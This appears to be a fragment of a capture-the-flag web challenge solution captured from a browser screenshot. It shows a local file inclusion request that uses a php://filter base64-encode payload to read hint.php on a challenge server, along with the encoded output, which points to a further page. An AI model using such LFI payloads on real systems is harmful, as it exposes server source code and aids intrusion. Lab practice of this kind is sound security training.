 hint is hear Can you find out the hint.php?
PD9waHANCi8vZ28gdG8gL3Rlc3QyMjIyMjIyMjIyMjIyLnBocA0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://node1.anna.nssctf.cn:28247/index.php?wllm=php://filter/read=convert.base64-encode
/resource=hint.php
Split URL